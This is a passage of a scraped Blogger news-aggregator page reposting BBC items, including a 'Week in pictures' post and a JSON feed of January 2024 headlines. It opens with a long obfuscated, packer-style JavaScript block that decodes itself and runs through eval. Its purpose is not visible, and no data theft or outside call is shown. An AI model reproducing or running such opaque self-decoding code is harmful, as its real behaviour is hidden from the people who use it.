\D\\a\\q\\a\\b\\v\\a\\18\\a\\E\\a\\K\\a\\q\\1h\\1g\\1h\\1h\\1g\\1h\\a\\b\\13\\a\\N\\a\\E\\a\\D\\a\\15\\a\\S\\a\\t\\a\\N\\a\\15\\a\\E\\a\\R\\a\\q\\1h\\1g\\1h\\a\\N\\a\\q\\a\\18\\a\\w\\a\\t\\a\\G\\a\\q\\1h\\1g\\1h\\a\\b\\M\\a\\b\\g\\a\\m\\1h\\1g\\1h\\a\\b\\M\\a\\b\\X\\1h\\1g\\1h\\a\\11\\1h\\1d\\1o\\b\\Y\\1e\\b\\J\\1e\\b\\I\\1g\\b\\G\\1g\\b\\z\\1g\\b\\F\\1g\\b\\B\\1g\\b\\K\\1f\\1l\\b\\B\\1n\\b\\J\\1e\\b\\z\\1f\\1l\\b\\H\\1e\\b\\z\\1O\\b\\G\\1A\\b\\A\\1c\\10\\1d\\1B\\b\\B\\1e\\b\\11\\1e\\b\\z\\1y\\b\\G\\1f\\1f\\1f\\1r\\1e\\1e\\b\\z\\1n\\b\\z\\1P\\b\\G\\1f\\1S\\b\\12\\1A\\b\\N\\1c\\b\\A\\1c\\X\\1d\\1d\\1e\\b\\z\\1r\\b\\R\\1f\\1B\\b\\z\\1F\\b\\Q\\1e\\b\\S\\1f\\1f\\1m\\1o\\b\\O\\1e\\1M\\b\\A\\1c\\10\\1d\\1c\\b\\A\\1c\\Z\\1d\\1d\\1e\\1y\\1N\\1y\\1g\\b\\N\\1f\\1f\\1l\\b\\P\\1e\\b\\z\\1v\\1v\\1f\\1l\\b\\K\\1c\\b\\B\\1e\\b\\z\\1f\\1d\\1n\\b\\F\\1c\\b\\z\\1d\\L\\L\\b\\B\\1e\\b\\z\\1f\\1m\\1o\\b\\F\\1n\\1c\\b\\J\\1e\\b\\B\\1f\\1l\\b\\H\\1s\\b\\K\\1c\\b\\B\\1d\\1m\\1d\\1o\\b\\B\\1n\\b\\J\\1e\\1f\\1l\\b\\H\\1s\\b\\A\\1c\\U\\1d\\1m\\1o\\b\\z\\1n\\b\\1m\\1o\\b\\P\\1e\\b\\z\\1v\\1v\\1f\\1l\\b\\O\\1e\\b\\F\\1c\\b\\z\\1d\\1f\\1l\\b\\I\\1n\\b\\I\\1c\\b\\A\\1c\\Z\\1d\\1d\\1e\\b\\14\\1s\\b\\15\\1e\\b\\A\\1c\\1a\\1d\\1r\\b\\B\\1e\\b\\z\\1f\\1r\\b\\A\\1c\\1a\\1d\\1g\\b\\A\\1c\\1b\\1d\\1f\\1g\\b\\F\\1c\\b\\z\\1d\\1f\\1m\\1m\\1o\\b\\H\\1s\\b\\I\\1m\\1e\\b\\A\\1c\\13\\1d\\1g\\b\\17\\1g\\b\\18\\1g\\b\\A\\1c\\V\\1d\\1c\\b\\A\\1c\\W\\1d\\1d\\1e\\b\\A\\1c\\b\\1d\\1f\\1g\\13\\1g\\1l\\1m\\1f\\1f","\\L","\\v\\s\\m\\k\\w","\\L\\L\\L\\L\\L\\L\\L\\L\\L\\L\\r\\V\\b\\L\\r\\W\\W\\L\\r\\W\\G\\L\\r\\W\\U\\L\\r\\W\\13\\L\\r\\V\\F\\L\\r\\V\\E\\L\\r\\V\\G\\L\\r\\W\\1b\\L\\r\\W\\1a\\L\\r\\W\\H\\L\\r\\W\\C\\L\\r\\W\\F\\L\\r\\V\\W\\L\\r\\Z\\X\\L\\r\\V\\Z\\L\\r\\V\\1b\\L\\r\\Z\\b\\L\\r\\U\\E\\L\\r\\Z\\E\\L\\r\\V\\C\\L\\r\\W\\E\\L\\r\\Z\\1b\\L\\r\\Z\\G\\L\\r\\U\\10\\L\\r\\Z\\F\\L\\r\\U\\F\\L\\r\\U\\C\\L\\r\\Z\\H\\L\\r\\W\\10\\L\\r\\Z\\V\\L\\r\\V\\B\\L\\r\\X\\C\\L\\r\\X\\F\\L\\r\\U\\V\\L\\r\\U\\X\\L\\r\\U\\W\\L\\r\\U\\1a\\L\\r\\V\\13\\L\\r\\Z\\10\\L\\r\\V\\V\\L\\r\\Z\\1a\\L\\r\\10\\b\\L\\r\\U\\B\\L\\r\\Z\\U\\L\\r\\Z\\C\\L\\r\\Z\\B\\L\\r\\10\\V\\L\\r\\10\\X\\L\\r\\10\\W\\L\\r\\U\\13\\L\\r\\10\\10\\L\\r\\Z\\Z\\L\\r\\10\\U\\L\\r\\10\\1b\\L\\r\\10\\F\\L\\r\\10\\Z\\L\\r\\Z\\W\\L\\r\\10\\G\\L\\r\\10\\1a\\L\\r\\10\\E\\L\\r\\10\\H\\L\\r\\X\\10\\L\\r\\10\\B\\L\\r\\V\\X\\L\\r\\10\\C\\L\\r\\U\\U\\L\\r\\U\\Z\\L\\r\\V\\U\\L\\r\\X\\13\\L\\r\\X\\W\\L\\r\\V\\10\\L\\r\\X\\X\\L\\r\\V\\1a\\L\\r\\X\\b\\L\\r\\U\\b\\L\\r\\U\\1b\\L\\r\\X\\U\\L\\r\\X\\Z\\L\\r\\X\\1b\\L\\r\\X\\1a\\L\\r\\X\\B\\L\\r\\W\\Z\\L\\r\\X\\V\\L\\1p\\13\\r\\e\\e\\U\\U\\r\\V\\L\\r\\X\\H\\L\\1p\\13\\r\\d\\X\\Z\\Z\\L\\r\\V\\H\\L\\1p\\13\\r\\e\\e\\U\\U\\r\\X\\L\\r\\W\\V\\L\\r\\W\\B\\L\\1p\\13\\r\\e\\e\\U\\U\\r\\10\\L\\1p\\13\\r\\e\\e\\U\\U\\r\\W\\L\\t\\g\\w\\x\\t\\p\\L\\h\\x\\p\\e\\w\\k\\q\\p\\L\\1p\\13\\r\\e\\e\\U\\U\\r\\b\\L\\1p\\13\\r\\e\\e\\U\\U\\r\\Z\\L\\r\\X\\E\\L\\11\\w\\t\\k\\p\\i\\L\\k\\h\\L\\z\\j\\k\\m\\g\\L\\W\\1b\\L\\w\\q\\11\\w\\t\\k\\p\\i\\L\\V\\Z\\L\\r\\X\\G\\L\\g\\y\\c\\m\\L\\s\\c\\t\\v\\g\\K\\p\\w\\L\\V\\X\\L\\p\\g\\z\\L\\Y\\g\\i\\G\\r\\s\\L\\y\\c\\t\\L\\Z\\W\\L\\W\\V\\Z","","\\h\\t\\q\\o\\E\\j\\c\\t\\E\\q\\f\\g","\\t\\g\\s\\m\\c\\e\\g","\\a\\z\\1r","\\a\\d","\\i"];1T(1w(1x,1u,1i,1q,1k,1z){1k=1w(1i){1t(1i<1u?1j[4]:1k(1G(1i/1u)))+((1i=1i%1u)>1H?1C[1j[5]](1i+1J):1i.1K(1L))};1D(!1j[4][1j[6]](/^/,1C)){1E(1i--){1z[1k(1i)]=1q[1i]||1k(1i)};1q=[1w(1k){1t 1z[1k]}];1k=1w(){1t 1j[7]};1i=1};1E(1i--){1D(1q[1i]){1x=1x[1j[6]](1Q 1R(1j[8]+1k(1i)+1j[8],1j[9]),1q[1i])}};1t 1x}(1j[0],1U,1V,1j[3][1j[2]](1j[1]),0,{}))',62,120,'||||||||||x5C|x31|x61|x62|x63|x64|x65|x66|x67|x68|x69|x6A|x6C|x6B|x6D|x6E|x6F|x78|x70|x72|x71|x73|x74|x75|x76|x77|x79|x41|x42|x7A|x43|x44|x45|x46|x48|x47|x49|x7C|x4A|x4B|x4C|x4D|x4F|x4E|x50|x51|x37|x33|x32|x35|x52|x36|x34|x53|x54|x30|x55|x56|x57|x58|x59|x5A|x38|x39|x5B|x5D|x28|x29|x2C|x22|_0xb9c4x3|_0xe1eb|_0xb9c4x5|x7B|x7D|x3D|x3B|x5F|_0xb9c4x4|x2B|x20|return|_0xb9c4x2|x2D|function|_0xb9c4x1|x2F|_0xb9c4x6|x3F|x3A|String|if|while|x2E|parseInt|35|var|29|toString|36|x21|x5E|x3C|x25|new|RegExp|x3E|eval|62|123'.split('|'),0,{}))

//]]>
</script>
<script type='text/javascript'>
var postperpage=POSTPERPAGE_NUM;
var numshowpage=3;
var upPageWord='<i class="fa fa-angle-double-left"></i>';
var downPageWord='<i class="fa fa-angle-double-right"></i>';
var urlactivepage=location.href;
var home_page="/";
</script>
<script>
//<![CDATA[
(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
//]]>
</script>
  <div style="display:none">   
   <div id="popup_content">      
    <p style="text-align: center; font-weight: bold;">SIGN UP & STAY UPDATED</p>   
   <form action="http://feedburner.google.com/fb/a/mailverify" method="post" target="popupwindow" onsubmit="window.open('http://feedburner.google.com/fb/a/mailverify?uri=Schenegentimes, 'popupwindow', 'scrollbars=yes,width=550,height=520');return true"><input gtbfieldid="10" class="enteryouremail" name="email" value="Enter your email here..." onblur="if (this.value == '') {this.value = 'Enter your email here...';}" onfocus="if (this.value == 'Enter your email here...') {this.value = '';}" type="text"><input value="Schenegentimes" name="uri" type="hidden"><input value="Submit" class="submitbutton" type="submit"></form>   
   <br><small>Subscribe to our newsletters now and stay<br>up-to-date with exclusive offers.</small>   
   </div>   
  </div>   
  
  
 
 
<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/3845888474-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY7eZ1QFjPV7IqDfMEkeTf_NzNcsgw:1768618776656';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d6182124694084312256','//www.schengentimes.com/2022/04/week-in-pictures-9-15-april-2022.html','6182124694084312256');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '6182124694084312256', 'title': 'Latest International news from Schengen Countries, Find breaking and Top headlines', 'url': 'https://www.schengentimes.com/2022/04/week-in-pictures-9-15-april-2022.html', 'canonicalUrl': 'https://www.schengentimes.com/2022/04/week-in-pictures-9-15-april-2022.html', 'homepageUrl': 'https://www.schengentimes.com/', 'searchUrl': 'https://www.schengentimes.com/search', 'canonicalHomepageUrl': 'https://www.schengentimes.com/', 'blogspotFaviconUrl': 'https://www.schengentimes.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': 'UA-150073977-1', 'encoding': 'UTF-8', 'locale': 'en-GB', 'localeUnderscoreDelimited': 'en_gb', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Latest International news from Schengen Countries, Find breaking and Top headlines - Atom\x22 href\x3d\x22https://www.schengentimes.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Latest International news from Schengen Countries, Find breaking and Top headlines - RSS\x22 href\x3d\x22https://www.schengentimes.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Latest International news from Schengen Countries, Find breaking and Top headlines - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/6182124694084312256/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Latest International news from Schengen Countries, Find breaking and Top headlines - Atom\x22 href\x3d\x22https://www.schengentimes.com/feeds/5061398021306899980/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/2dfa401275732ff9', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Get link', 'key': 'link', 'shareMessage': 'Get link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Share to Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Share to X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Share to Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27en_GB\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Read more', 'pageType': 'item', 'postId': '5061398021306899980', 'postImageUrl': 'https://ichef.bbci.co.uk/news/1024/branded_news/1393A/production/_124168108_h_57617029.jpg', 'pageName': 'Week in pictures: 9-15 April 2022', 'pageTitle': 'Latest International news from Schengen Countries, Find breaking and Top headlines: Week in pictures: 9-15 April 2022'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Link copied to clipboard', 'ok': 'Ok', 'postLink': 'Post link'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Custom', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Week in pictures: 9-15 April 2022', 'description': ' A selection of striking images from all over the globe, taken in the past seven days.     from Home - BBC News  Read The Rest:maltatoday......', 'featuredImage': 'https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uALzthV-xR__wO9Bd-rGUF_nWXR31PXI-LnmeEk3zzhUBtZerokCygWzA4Yq3WERjSl0PtZ2octLx1TCZ391Ao4myxjSHukZM5faL_2kLGvTQjjpcFEnaJiG9p-w_7z6QFsTAozmEH6Bh0nYpRkN2FpS-oP1S8jEV1qSzU-A', 'url': 'https://www.schengentimes.com/2022/04/week-in-pictures-9-15-april-2022.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 5061398021306899980}}]);
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML900', 'ibpanel', document.getElementById('HTML900'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML901', 'ibpanel', document.getElementById('HTML901'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML902', 'ibpanel', document.getElementById('HTML902'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML904', 'ibpanel', document.getElementById('HTML904'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML905', 'ibpanel', document.getElementById('HTML905'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image1', 'ads-content', document.getElementById('Image1'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList98', 'menu', document.getElementById('LinkList98'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'featured-sec', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'box-sec', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'box-sec', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/1887219187-lbx__en_gb.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML300', 'main', document.getElementById('HTML300'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML301', 'main', document.getElementById('HTML301'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'box-sec2', document.getElementById('HTML5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML6', 'box-sec2', document.getElementById('HTML6'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML7', 'sidebar2', document.getElementById('HTML7'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image2', 'sidebar2', document.getElementById('Image2'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML23', 'sidebar2', document.getElementById('HTML23'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'sidebar2', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar2', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image3', 'sidebar2', document.getElementById('Image3'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AttributionView', new _WidgetInfo('Attribution1', 'blocked-widgets', document.getElementById('Attribution1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_NavbarView', new _WidgetInfo('Navbar1', 'blocked-widgets', document.getElementById('Navbar1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML16', 'footer-sec1', document.getElementById('HTML16'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML17', 'footer-sec2', document.getElementById('HTML17'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts2', 'footer-sec3', document.getElementById('PopularPosts2'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.schengentimes.com/feeds/posts/default?alt=json-in-script&max-results=3&callback=jQuery111004606314129258944_1768618775521&_=1768618775527
body_size: 1426
content:
// API callback
jQuery111004606314129258944_1768618775521({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-6182124694084312256"},"updated":{"$t":"2024-11-05T18:45:40.326-08:00"},"category":[{"term":"news"},{"term":"sports"},{"term":"politics"},{"term":"business"},{"term":"videos"}],"title":{"type":"text","$t":"Latest International news from Schengen Countries, Find breaking and Top headlines"},"subtitle":{"type":"html","$t":"International news from Schengen Countries"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.schengentimes.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default?alt=json-in-script\u0026max-results=3"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.schengentimes.com\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default?alt=json-in-script\u0026start-index=4\u0026max-results=3"}],"author":[{"name":{"$t":"Team schenegentimes"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18186276042865256334"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"15077"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"3"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-6182124694084312256.post-2094803604845576275"},"published":{"$t":"2024-01-26T11:01:00.001-08:00"},"updated":{"$t":"2024-01-26T11:01:21.109-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"news"}],"title":{"type":"text","$t":"ICJ orders Israel to take all measures to prevent genocidal acts"},"content":{"type":"html","$t":"\u003Cdiv\u003E\n\u003Cdiv style=\"left: 0; width: 100%; height: 0; position: relative; padding-bottom: 56.25%;\"\u003E\u003Ciframe src=\"https:\/\/www.bbc.com\/news\/av-embeds\/68107844\" style=\"border: 0; top: 0; left: 0; width: 100%; height: 100%; position: absolute;\" allowfullscreen=\"allowfullscreen\" scrolling=\"no\" allow=\"encrypted-media\"\u003E\u003C\/iframe\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom Home - BBC News\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/rss.app\/articles\/cb4e791f6f6d729c04434f0c7dd4b6c508111d6e113aa5f28de39155928975cbe652a8553d8c823deef73b3e9b09099b61d56fe9c616\" target=\"_blank\" rel=\"nofollow\" class=\"btn btn-primary btn-outline btn-xs\"\u003ERead The Rest:maltatoday...\u003C\/a\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/2094803604845576275"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/2094803604845576275"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.schengentimes.com\/2024\/01\/icj-orders-israel-to-take-all-measures.html","title":"ICJ orders Israel to take all measures to prevent genocidal acts"}],"author":[{"name":{"$t":"Team schenegentimes"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18186276042865256334"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}]},{"id":{"$t":"tag:blogger.com,1999:blog-6182124694084312256.post-8861676750854807585"},"published":{"$t":"2024-01-25T12:02:00.001-08:00"},"updated":{"$t":"2024-01-25T12:02:24.997-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"news"}],"title":{"type":"text","$t":"Apple to allow rival app stores on iPhones and iPads in EU"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cimg src=\"https:\/\/ichef.bbci.co.uk\/news\/1024\/branded_news\/E60C\/production\/_132429885_gettyimages-1234046115-594x594.jpg\" style=\"width: 100%;\" \/\u003E\n\u003Cdiv\u003EOwners of Apple devices in the EU will soon be able to download apps from places other than the App Store.\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom Home - BBC News\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/rss.app\/articles\/cb4e791f6f6d729c04434f0c7dd4b6c508111d6e113aa5f28df682198d8868cbed18bc116fd0de61f5a5697d\" target=\"_blank\" rel=\"nofollow\" class=\"btn btn-primary btn-outline btn-xs\"\u003ERead The Rest:maltatoday...\u003C\/a\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/8861676750854807585"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/8861676750854807585"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.schengentimes.com\/2024\/01\/apple-to-allow-rival-app-stores-on.html","title":"Apple to allow rival app stores on iPhones and iPads in EU"}],"author":[{"name":{"$t":"Team schenegentimes"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18186276042865256334"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}]},{"id":{"$t":"tag:blogger.com,1999:blog-6182124694084312256.post-173767621573986299"},"published":{"$t":"2024-01-25T11:01:00.001-08:00"},"updated":{"$t":"2024-01-25T11:01:36.704-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"news"}],"title":{"type":"text","$t":"'Putin has made mistakes' - Kremlin challenger"},"content":{"type":"html","$t":"\u003Cdiv\u003E\n\u003Cdiv style=\"left: 0; width: 100%; height: 0; position: relative; padding-bottom: 56.25%;\"\u003E\u003Ciframe src=\"https:\/\/www.bbc.com\/news\/av-embeds\/68099098\" style=\"border: 0; top: 0; left: 0; width: 100%; height: 100%; position: absolute;\" allowfullscreen=\"allowfullscreen\" scrolling=\"no\" allow=\"encrypted-media\"\u003E\u003C\/iframe\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom Home - BBC News\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/rss.app\/articles\/cb4e791f6f6d729c04434f0c7dd4b6c508111d6e113aa5f28de39155928975cbe652a0492b879e3deea4627dd61d0f9a68\" target=\"_blank\" rel=\"nofollow\" class=\"btn btn-primary btn-outline btn-xs\"\u003ERead The Rest:maltatoday...\u003C\/a\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/173767621573986299"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/173767621573986299"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.schengentimes.com\/2024\/01\/putin-has-made-mistakes-kremlin.html","title":"'Putin has made mistakes' - Kremlin challenger"}],"author":[{"name":{"$t":"Team schenegentimes"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18186276042865256334"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}]}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.schengentimes.com/feeds/posts/default?alt=json-in-script&callback=jQuery111004606314129258944_1768618775517&_=1768618775518
body_size: 6761
content:
// API callback
jQuery111004606314129258944_1768618775517({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-6182124694084312256"},"updated":{"$t":"2024-11-05T18:45:40.326-08:00"},"category":[{"term":"news"},{"term":"sports"},{"term":"politics"},{"term":"business"},{"term":"videos"}],"title":{"type":"text","$t":"Latest International news from Schengen Countries, Find breaking and Top headlines"},"subtitle":{"type":"html","$t":"International news from Schengen Countries"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.schengentimes.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default?alt=json-in-script"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.schengentimes.com\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default?alt=json-in-script\u0026start-index=26\u0026max-results=25"}],"author":[{"name":{"$t":"Team 